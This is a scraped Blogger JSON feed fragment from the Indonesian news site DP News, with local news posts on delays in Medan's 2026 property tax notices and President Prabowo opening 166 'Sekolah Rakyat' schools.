Setpres\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8036221152436272879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8036221152436272879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/presiden-prabowo-di-tenda-pengungsian.html","title":"Presiden Prabowo di Tenda Pengungsian Tamiang: Gondok dan Cium Kening Anak Anak Pengungsi....."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssHHazaHJ51yIRkN03OLeOhd2rGwnC_CxnzEHhld21eEpxkYr1JDUSXBypW-4yv64yy9kD9t9qYCbvpKQTIB_TlHTn7T4pBU22hN-EfVseeUu-fxeBDsW7L80pbkYzGxCM35v5cE02OUhzD6wWGJHQBIng-HFW9qEiKC0Xjw7ckRdXsQyhRUnzZdHuYsj\/s72-c\/IMG-20251212-WA0091-768x512.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.deltapariranews.com/feeds/posts/default/-/Headline?alt=json-in-script&callback=related_results_labels2
body_size: 33761
content:
// API callback
related_results_labels2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804"},"updated":{"$t":"2026-01-17T19:02:24.018+07:00"},"category":[{"term":"Medan"},{"term":"Sumut"},{"term":"Headline"},{"term":"Politik"},{"term":"Asahan"},{"term":"Nasional"},{"term":"Kepri-Batam"},{"term":"Sumut\nSumut"},{"term":"News"},{"term":"Publik"},{"term":"Bisnis"},{"term":"Lifestyle"},{"term":"Nasionaĺ"},{"term":"Advetorial"},{"term":"V\nSumut"},{"term":"Video"},{"term":"Nasiona"},{"term":"Kepri"},{"term":"Meda"},{"term":"Sumu"},{"term":"Nasional Sumut"},{"term":"Politi"},{"term":"l"}],"title":{"type":"text","$t":"DPNews - DELTA PARIRA NEWS"},"subtitle":{"type":"html","$t":"Portal Berita Terkini"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.deltapariranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/-\/Headline?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/search\/label\/Headline"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/-\/Headline\/-\/Headline?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2641"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2225344341659097357"},"published":{"$t":"2026-01-15T15:44:00.006+07:00"},"updated":{"$t":"2026-01-15T17:29:55.999+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Pengamat Anggaran dan Kebijakan Publik Elfanda Ananda: Saatnya Walikota Evaluasi Total Kinerja Bapenda Medan "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR\/s320\/1000493500.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"180\" data-original-width=\"320\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR\/s1600\/1000493500.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDengan belum tuntasnya pencetakan SPPT PBB Tahun 2026 maka kinerja Bapenda Medan patut dipertanyakan bahkan bila perlu Walikota Medan perlu segera melakukan evaluasi menyeluruh terhadap kinerja Bapenda. Sebab, Bapenda adalah OPD strategis dalam mewujudkan target PAD. Karena itu, jabatan kepala Bapenda harus diisi figur yang benar-benar kompeten, responsif, dan mampu mengelola sistem pelayanan publik secara profesional.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeterlambatan penerbitan SPPT dan STTS(Surat Tanda Terima Setoran) menunjukkan bahwa kinerja internal Bapenda belum sejalan dengan visi dan target wali kota.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPendapat tersebut Pengamat Anggaran dan Kebijakan Publik Ir Elfanda Ananda,MSP menanggapi belum tuntasnya pencetakan SPPT PBB Tahun 2026,Kamis(14\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeterlambatan ini bukan sekadar persoalan teknis, melainkan mencerminkan lemahnya kualitas pelayanan publik. STTS PBB merupakan prasyarat utama dalam pengurusan sertifikat tanah di BPN, Persetujuan Bangunan Gedung (PBG), urusan tanah warisan, transaksi jual beli tanah dan bangunan, hingga berbagai administrasi di tingkat kelurahan. Semua urusan tersebut kini tersendat akibat lambannya penerbitan dokumen oleh Bapenda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Jika pemerintah serius ingin menggenjot PAD, maka seharusnya seluruh persiapan dilakukan lebih awal dan sistem pelayanan harus sudah siap sejak awal tahun,\" ujar Elfanda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari sisi masyarakat, dampak keterlambatan ini sangat nyata sebab warga yang berniat taat pajak justru dipersulit sistem yang tidak siap.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ini sangat merepotkan. Semua urusan kami tertunda karena tidak bisa melampirkan STTS. Padahal kami mau taat bayar pajak,” keluh seorang warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun hingga kini, publik tidak mendapat kepastian kapan SPPT akan dicetak dan didistribusikan. Sekretaris Bapenda Medan, Robby Chairi, dalam pemberitaan media mengakui bahwa pencetakan SPPT PBB 2026 belum rampung dan masih dalam proses. Pernyataan ini dinilai normatif, tidak disertai tenggat waktu yang jelas, dan tidak memberi kepastian bagi masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYang lebih memprihatinkan, sebagai kota besar, Medan justru kalah cepat dibandingkan daerah tingkat kabupaten.Pemkab Deli Serdang, misalnya, telah mendistribusikan SPPT PBB-P2 sejak awal Januari. Bahkan pada 9 Januari lalu, SPPT sudah diserahkan langsung ke kelurahan dan kecamatan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerbandingan ini semakin mempertegas lemahnya manajemen pelayanan di Kota Medan. Di saat Pemko Medan getol ingin meningkatkan target PAD dari sektor PBB, pelayanan dasar bagi wajib pajak justru terkesan diabaikan. Bagaimana mungkin rakyat diminta taat membayar pajak jika sejak awal justru dipersulit oleh kelambanan birokrasi?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWarga menilai, jika Pemko Medan benar-benar serius meningkatkan kepatuhan pajak, maka yang harus dibenahi pertama adalah sistem dan kualitas pelayanan. Tanpa itu, slogan optimalisasi PAD hanya akan menjadi jargon kosong.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKini, warga Kota Medan menuntut transparansi dan kepastian kapan SPPT PBB 2026 dicetak, kapan didistribusikan, serta siapa yang harus bertanggung jawab atas keterlambatan ini. Masalah ini tidak boleh dibiarkan berlarut-larut, karena menyangkut hak masyarakat dan kredibilitas pemerintah daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,saat mendatangi Kantor Bapenda Medan, salah seorang warga mendapat informasi dari petugas loket bahwa pembayaran PBB Tahun 2026 bisa dibayarkan ke Bank Sumut namun belum mendapatkan SPPT PBB dan STTS.Warga hanya diberikan tanda bukti lunas pembayaran PBB dari Bank Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESoal SPPT PBB dan STTS nanti bulan Februari atau Maret bisa ditanyakan kepada Kepling setempat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,informasi diperoleh dari medsos Bapenda Medan menyebutkan sebanyak 542.166 lembar SPPT PBB sudah tercetak sesuai jadwal.Tim DP\/Tumpal\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2225344341659097357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2225344341659097357"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/pengamat-anggaran-dan-kebijakan-publik.html","title":"Pengamat Anggaran dan Kebijakan Publik Elfanda Ananda: Saatnya Walikota Evaluasi Total Kinerja Bapenda Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR\/s72-c\/1000493500.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-380978451252219444"},"published":{"$t":"2026-01-14T18:04:01.503+07:00"},"updated":{"$t":"2026-01-14T20:07:33.356+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"ANEH....Bapenda Medan Belum Cetak SPPT PBB Tahun 2026,Warga Kesulitan Dapatkan STTS Untuk Kelengkapan Berbagai Urusan..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6\/s768\/1000352326.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6\/s320\/1000352326.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtAhWiyIMG-w6Efo3r_k9De7EU296RVcn0txnmnTj-zq-O9jX6LDFOkQDNS5VbUqEmyuTYlgBgS2tSdrpvzAyAwlIG2oTNoBGcP_DYzLiVoUspincfyl4qrQco7XxhBMnJHPFQHh5isN0sdpqIVUDYSo93pJ7A66Mo4Lij30kMaGotRqdFY0yf-tjjR0Q\/s720\/1000492763.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"284\" data-original-width=\"720\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtAhWiyIMG-w6Efo3r_k9De7EU296RVcn0txnmnTj-zq-O9jX6LDFOkQDNS5VbUqEmyuTYlgBgS2tSdrpvzAyAwlIG2oTNoBGcP_DYzLiVoUspincfyl4qrQco7XxhBMnJHPFQHh5isN0sdpqIVUDYSo93pJ7A66Mo4Lij30kMaGotRqdFY0yf-tjjR0Q\/s320\/1000492763.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kantor Walikota Medan dan Contoh SPPT PBB\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003ESampai saat ini,Bapenda Medan belum rampung cetak SPPT PBB Tahun 2026.Sejumlah warga mengeluh karena belum bisa bayar PBB padahal STTS(Surat Tanda Terima Setoran) PBB sangat dibutuhkan untuk berbagai urusan misalnya urusan sertifikat tanah di BPN,PBG di Dinas PKPCKTR,urus tanah warisan, jual beli tanah dan bangunan,urusan di kelurahan serta lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDikeluhkan salah seorang warga,sampai minggu kedua Januari belum bisa cetak STTS sehingga pengurusan PBG,sertifikat tanah di BPN tersendat karena untuk administrasi berkas harus melampirkan STTS PBB 2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Jadi berbagai urusan terkendala dan merepotkan warga termasuk developer.Dan saat ini bisa mendapatkan STTS karena SPPT PBB belum tercetak\"ujar salah seorang warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diketahui,Surat Tanda Terima Setoran (STTS) adalah bukti pelunasan Pajak Bumi dan Bangunan yang dikeluarkan Bapenda Medan yang didahului terbitnya SPPT PBB.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EInformasi diperoleh,untuk cetak SPPT PBB dan STTS tersebut dianggarkan dalam APBD yang bisa mencapai ratusan juta rupiah.Namun sejauh itu belum ada informasi pasti kapan SPPT PBB dicetak dan kapan dibagikan kepada subjek pajak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMengenai belum dicetaknya SPPT PBB tersebut,Wartawan DP News mencoba konfirmasi kepada Sekretaris Bapenda Medan Robby Chairi melalui WhatsApp dan mengakui belum rampung dicetaknya SPPT PBB Tahun 2026 tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerikut ini melalui WhatsApp konfirmasi kepada Sekretaris Bapenda Medan Roby Chairi\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESelamat siang Pak Sekretaris,\u003C\/p\u003E\u003Cp\u003ESaya Wartawan DP News di Pemko Medan.Mau konfirmasi ttg informasi bahwa\u0026nbsp; \u0026nbsp;sampai saat ini belum bisa bayar PBB padahal warga butuh STTS sbg tanda bukti lunas PBB utk berbagai urusan.Informasinya,krn bln ada STTS PBB tsb. warga terkendala menyelesaikan berbagai urusan misalnya ke BPN,Dinas Perkimcikataru dll.\u003C\/p\u003E\u003Cp\u003E* benarkah informasi terkendala krn formulir bln dicetak serta bln ada Perwal Tahun 2026 ttg penetapan kenaikan pbb.\u003C\/p\u003E\u003Cp\u003E* Untuk Kota Medan,kapan waktunya warga bayar PBB (STTS).\u003C\/p\u003E\u003Cp\u003EMohon konfirmasinya Pak Sekretaris.tx\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERoby Chairi Bapenda:\u003C\/p\u003E\u003Cp\u003E\" Sabar ya bang proses pencetakan sppt pbb masih proses dan sebentar lagi rampung...dan tidak ada penetapan kenaikan pbb\"\u003C\/p\u003E\u003Cp\u003EBerarti tdk perlu lg Perwal PBB utk Tahun 2026 ya Pak Sekretaris....\u003C\/p\u003E\u003Cp\u003ERoby Chairi Bapenda: Kan tidak ada kenaikan....\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERasanya agak aneh keterlambatan pencetakan SPPT PBB di Medan sementara Pemkab Deli Serdang sudah menyerahkan Surat Pemberitahuan Pajak Terutang (SPPT) Pajak Bumi dan Bangunan Perdesaan dan Perkotaan (PBB-P2) Tahun Pajak 2026 pada awal Januari.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenyerahan SPPT dilakukan langsung Bupati Deli Serdang, dr H Asri Ludin Tambunan, bersama Wakil Bupati Lom Lom Suwondo di Kantor Camat Galang, Jumat (9\/1). Tim DP\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/380978451252219444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/380978451252219444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/anehbapenda-medan-belum-cetak-sppt-pbb.html","title":"ANEH....Bapenda Medan Belum Cetak SPPT PBB Tahun 2026,Warga Kesulitan Dapatkan STTS Untuk Kelengkapan Berbagai Urusan..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6\/s72-c\/1000352326.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5558220873197896785"},"published":{"$t":"2026-01-12T21:51:00.000+07:00"},"updated":{"$t":"2026-01-12T21:51:03.024+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Presiden Resmikan 166 SR,Tampung 15.954 Siswa...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe\/s768\/1000490990.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"768\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe\/s320\/1000490990.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EPresiden Prabowo Subianto Resmikan 166 Sekolah Rakyat di Balai Besar Pendidikan Pelatihan Kesejahteraan Sosial (BBPPKS), Kota Banjarbaru,Kalimantan Selatan,Senin(12\/1)\/BPMI Setpres\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EBanjarbaru,DP News\u0026nbsp;\u003Cp\u003EPresiden Prabowo Subianto resmikan 166 Sekolah Rakyat yang tersebar di 34 provinsi dan 131 kabupaten\/kota dengan menampung 15.954 siswa, 2.218 guru, dan 4.889 tenaga kependidikan.Peresmian SR disatu di Balai Besar Pendidikan Pelatihan Kesejahteraan Sosial (BBPPKS), Kota Banjarbaru, Provinsi Kalimantan Selatan,Senin(12\/1).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam acara peresmian tersebut, para siswa Sekolah Rakyat menampilkan persembahan baris-berbaris formasi yang tertata rapi dan penuh semangat yang disaksikan dengan senyum bangga oleh Presiden Prabowo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAcara kemudian dilanjutkan dengan penayangan video bertajuk “Manifesto Sekolah Rakyat” yang menggambarkan semangat dan cita-cita yang menjadi fondasi pendidikan di Sekolah Rakyat. Usai pemutaran video, para siswa kemudian menampilkan teatrikal yang merefleksikan perjalanan dan harapan para siswa Sekolah Rakyat dalam membentuk masa depan anak-anak Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi sela-sela pertunjukan teatrikal tersebut, perwakilan siswa Sekolah Rakyat menyerahkan sebuah novel hasil karya para siswa kepada Presiden Prabowo. Momen bangga juga dirasakan Presiden saat empat orang siswa Sekolah Rakyat menyampaikan pidato dalam bahasa Inggris, China, Jepang, dan Arab.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Presiden Prabowo menyampaikan apresiasi dan ucapan terima kasih kepada semua elemen bangsa yang telah bekerja keras dalam mewujudkan Sekolah Rakyat. Menurutnya, ini merupakan suatu langkah terobosan dan langkah berani yang telah diambil.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Mensos Saifullah Yusuf menyampaikan bahwa Sekolah Rakyat yang merupakan gagasan langsung dari Presiden Prabowo dirancang sebagai upaya memotong rantai kemiskinan. Sejak bulan Juli tahun lalu, Sekolah Rakyat telah beroperasi di sejumlah titik di Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Total 166 titik yang tersebar di 34 provinsi dan 131 kabupaten\/kota seluruh Indonesia. Keseluruhannya menampung 15.954 siswa, 2.218 guru, dan 4.889 tenaga kependidikan,” ujar Mensos. BPMI Setpres\/Rahmat\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5558220873197896785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5558220873197896785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/presiden-resmikan-166-srtampung-15954.html","title":"Presiden Resmikan 166 SR,Tampung 15.954 Siswa...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe\/s72-c\/1000490990.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-968984855769529233"},"published":{"$t":"2026-01-08T12:30:00.004+07:00"},"updated":{"$t":"2026-01-08T16:31:56.001+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Elfanda Ananda: STOP 'Eksodus' ke Provsu,Prioritaskan Birokrasi Pemko Medan...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMwqrskxqlxrR9xRtojKJXwPY5gL9tBA136_8rdWxwYZtZHl-pQZxAyMBxA5uRMDfmE0tjJFstQiZJo5sZtaH_w_Ww8-IC53ZAHLMljmgdUmNkPojORUe7W3zPJ8JejZ5py65ZQfiMTkZtPQoF6AWsv9At_SRAtIZRKYQXai4WWNpIh6vQLf0Cduio-sh2\/s768\/unnamed.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMwqrskxqlxrR9xRtojKJXwPY5gL9tBA136_8rdWxwYZtZHl-pQZxAyMBxA5uRMDfmE0tjJFstQiZJo5sZtaH_w_Ww8-IC53ZAHLMljmgdUmNkPojORUe7W3zPJ8JejZ5py65ZQfiMTkZtPQoF6AWsv9At_SRAtIZRKYQXai4WWNpIh6vQLf0Cduio-sh2\/s320\/unnamed.webp\" width=\"320\" 